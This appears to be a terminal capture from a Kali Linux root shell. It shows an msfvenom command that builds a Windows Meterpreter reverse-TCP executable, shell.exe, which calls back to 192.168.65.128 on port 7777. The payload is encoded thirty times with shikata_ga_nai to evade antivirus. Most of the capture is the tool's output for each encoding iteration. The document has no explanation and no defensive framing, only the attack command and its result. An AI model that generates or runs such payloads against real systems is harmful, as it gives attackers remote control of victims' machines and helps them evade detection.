 ┌──(root㉿kali)-[~]
└─# msfvenom -a x86 -p windows/meterpreter/reverse_tcp  LHOST=192.168.65.128 LPORT=7777 -e x86/shikata_ga_nai -i 30 -b '\x00' -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 30 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai succeeded with size 786 (iteration=15)
x86/shikata_ga_nai succeeded with size 813 (iteration=16)
x86/shikata_ga_nai succeeded with size 840 (iteration=17)
x86/shikata_ga_nai succeeded with size 867 (iteration=18)
x86/shikata_ga_nai succeeded with size 894 (iteration=19)
x86/shikata_ga_nai succeeded with size 921 (iteration=20)
x86/shikata_ga_nai succeeded with size 948 (iteration=21)
x86/shikata_ga_nai succeeded with size 975 (iteration=22)
x86/shikata_ga_nai succeeded with size 1002 (iteration=23)
x86/shikata_ga_nai succeeded with size 1029 (iteration=24)
x86/shikata_ga_nai succeeded with size 1058 (iteration=25)
x86/shikata_ga_nai succeeded with size 1087 (iteration=26)
x86/shikata_ga_nai succeeded with size 1116 (iteration=27)
x86/shikata_ga_nai succeeded with size 1145 (iteration=28)
x86/shikata_ga_nai succeeded with size 1174 (iteration=29)
x86/shikata_ga_nai chosen with final size 1174
Payload size: 1174 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe